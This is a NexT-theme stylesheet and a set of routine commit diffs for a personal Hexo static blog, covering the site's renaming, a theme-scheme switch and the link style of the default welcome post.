#schedule ul#event-list li.event-past {
  background: #fcfcfc;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.9;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
#schedule ul#event-list li.event-future {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-future h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-future * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
ul.breadcrumb {
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
  font-size: 12px;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li+li:before {
  padding: 0.5em;
  font-weight: normal;
  content: "/\00a0";
}
ul.breadcrumb li+li:last-child {
  font-weight: bold;
}
@media (max-width: 767px) {
  .header-inner,
  .container .main-inner,
  .footer-inner {
    width: auto;
  }
}
embed {
  display: block;
  margin: 0px auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .brand {
  background: none;
}
.custom-logo .site-title {
  margin: 10px auto 0;
  font-size: 24px;
  color: #222;
}
.custom-logo .site-title a {
  border: none;
}
.custom-logo-image {
  margin: 0 auto;
  padding: 5px;
  max-width: 150px;
  background: #fff;
}
@media (max-width: 767px) {
  .site-nav {
    position: absolute;
    left: 0;
    top: 52px;
    margin: 0;
    width: 100%;
    padding: 0;
    background: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 1030;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  border-bottom-color: #222 !important;
  color: #222;
}
@media (max-width: 767px) {
  .menu-item-active a,
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom: 1px dotted #ddd !important;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
    margin: 0 10px;
    vertical-align: top;
  }
}
.menu .menu-item .badge {
  display: inline-block;
  padding: 1px 4px;
  margin-left: 5px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  background-color: #eee;
}
@media (max-width: 767px) {
  .menu .menu-item .badge {
    float: right;
    margin: 0.35em 0 0 0;
  }
}
@media (max-width: 767px) {
  .menu .menu-item br {
    display: none;
  }
}
@media (max-width: 767px) {
  .menu .menu-item a,
  .menu .menu-item span.exturl {
    padding: 5px 10px;
  }
}
@media (hover: none) {
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu .menu-item .fa {
  margin-right: 0;
}
.site-search form {
  display: none;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  display: inline-block;
}


==== commit dec6eee1: "Site updated: 2019-01-17 16:50:17" ====
--- a/index.html
+++ b/index.html
@@ -97,19 +97,19 @@
 
 
   <meta property="og:type" content="website">
-<meta property="og:title" content="Hexo">
-<meta property="og:url" content="http://yoursite.com/index.html">
-<meta property="og:site_name" content="Hexo">
+<meta property="og:title" content="zii">
+<meta property="og:url" content="http://www.ghostz.com.cn/index.html">
+<meta property="og:site_name" content="zii">
 <meta property="og:locale" content="default">
 <meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="Hexo">
-
-
-
-
-
-
-  <link rel="canonical" href="http://yoursite.com/">
+<meta name="twitter:title" content="zii">
+
+
+
+
+
+
+  <link rel="canonical" href="http://www.ghostz.com.cn/">
 
 
 
@@ -119,7 +119,7 @@
   };
 </script>
 
-  <title>Hexo</title>
+  <title>zii</title>
   
 
 
@@ -179,7 +179,7 @@
     <div class="custom-logo-site-title">
       <a href="/" class="brand" rel="start">
         <span class="logo-line-before"><i></i></span>
-        <span class="site-title">Hexo</span>
+        <span class="site-title">zii</span>
         <span class="logo-line-after"><i></i></span>
       </a>
     </div>
@@ -285,7 +285,7 @@
   
   
   <div class="post-block">
-    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/16/test/">
+    <link itemprop="mainEntityOfPage" href="http://www.ghostz.com.cn/2019/01/16/test/">
 
     <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
       <meta itemprop="name" content="John Doe">
@@ -294,7 +294,7 @@
     </span>
 
     <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="Hexo">
+      <meta itemprop="name" content="zii">
     </span>
 
     
@@ -423,7 +423,7 @@
   
   
   <div class="post-block">
-    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/16/hello-world/">
+    <link itemprop="mainEntityOfPage" href="http://www.ghostz.com.cn/2019/01/16/hello-world/">
 
     <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
       <meta itemprop="name" content="John Doe">
@@ -432,7 +432,7 @@
     </span>
 
     <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="Hexo">
+      <meta itemprop="name" content="zii">
     </span>
 
     
@@ -505,15 +505,15 @@
       
         
           
-            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
+            <p>Welcome to <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvLw==" title="https://hexo.io/">Hexo<i class="fa fa-external-link"></i></span>! This is your very first post. Check <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mv" title="https://hexo.io/docs/">documentation<i class="fa fa-external-link"></i></span> for more info. If you get any problems when using Hexo, you can find the answer in <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvdHJvdWJsZXNob290aW5nLmh0bWw=" title="https://hexo.io/docs/troubleshooting.html">troubleshooting<i class="fa fa-external-link"></i></span> or you can ask me on <span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2hleG9qcy9oZXhvL2lzc3Vlcw==" title="https://github.com/hexojs/hexo/issues">GitHub<i class="fa fa-external-link"></i></span>.</p>
 <h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvd3JpdGluZy5odG1s" title="https://hexo.io/docs/writing.html">Writing<i class="fa fa-external-link"></i></span></p>
 <h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvc2VydmVyLmh0bWw=" title="https://hexo.io/docs/server.html">Server<i class="fa fa-external-link"></i></span></p>
 <h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZ2VuZXJhdGluZy5odG1s" title="https://hexo.io/docs/generating.html">Generating<i class="fa fa-external-link"></i></span></p>
 <h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
-<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>
+<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZGVwbG95bWVudC5odG1s" title="https://hexo.io/docs/deployment.html">Deployment<i class="fa fa-external-link"></i></span></p>
 
           
         
@@ -653,7 +653,7 @@
 </div>
 
 
-  <div class="powered-by">Powered by <a href="https://hexo.io" class="theme-link" rel="noopener" target="_blank">Hexo</a> v3.8.0</div>
+  <div class="powered-by">Powered by <span class="exturl theme-link" data-url="aHR0cHM6Ly9oZXhvLmlv">Hexo</span> v3.8.0</div>
 
 
 
@@ -661,7 +661,7 @@
 
 
 
-  <div class="theme-info">Theme – <a href="https://theme-next.org" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v6.7.0</div>
+  <div class="theme-info">Theme – <span class="exturl theme-link" data-url="aHR0cHM6Ly90aGVtZS1uZXh0Lm9yZw==">NexT.Muse</span> v6.7.0</div>
 
 
 
@@ -791,6 +791,8 @@
   
 
   
+  <script src="/js/src/exturl.js?v=6.7.0"></script>
+
 
   
 
--- a/css/main.css
+++ b/css/main.css
@@ -1895,7 +1895,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #7979be;
+  background: #ffff69;
 }
 .links-of-blogroll {
   font-size: 13px;


==== commit 41d92ce7: "Site updated: 2019-01-17 17:01:03" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
   
 
 
-<html class="theme-next muse use-motion" lang="">
+<html class="theme-next mist use-motion" lang="">
 <head><meta name="generator" content="Hexo 3.8.0">
   <meta charset="UTF-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -72,7 +72,7 @@
   var NexT = window.NexT || {};
   var CONFIG = {
     root: '/',
-    scheme: 'Muse',
+    scheme: 'Mist',
     version: '6.7.0',
     sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
     fancybox: false,
@@ -661,7 +661,7 @@
 
 
 
-  <div class="theme-info">Theme – <span class="exturl theme-link" data-url="aHR0cHM6Ly90aGVtZS1uZXh0Lm9yZw==">NexT.Muse</span> v6.7.0</div>
+  <div class="theme-info">Theme – <span class="exturl theme-link" data-url="aHR0cHM6Ly90aGVtZS1uZXh0Lm9yZw==">NexT.Mist</span> v6.7.0</div>
 
 
 
@@ -753,6 +753,7 @@
 
 
 
+
   
 
   

==== commit d6443716: "Site updated: 2019-01-18 16:23:13" ====
--- a/index.html
+++ b/index.html
@@ -505,15 +505,15 @@
       
         
           
-            <p>Welcome to <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvLw==" title="https://hexo.io/">Hexo<i class="fa fa-external-link"></i></span>! This is your very first post. Check <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mv" title="https://hexo.io/docs/">documentation<i class="fa fa-external-link"></i></span> for more info. If you get any problems when using Hexo, you can find the answer in <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvdHJvdWJsZXNob290aW5nLmh0bWw=" title="https://hexo.io/docs/troubleshooting.html">troubleshooting<i class="fa fa-external-link"></i></span> or you can ask me on <span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2hleG9qcy9oZXhvL2lzc3Vlcw==" title="https://github.com/hexojs/hexo/issues">GitHub<i class="fa fa-external-link"></i></span>.</p>
+            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
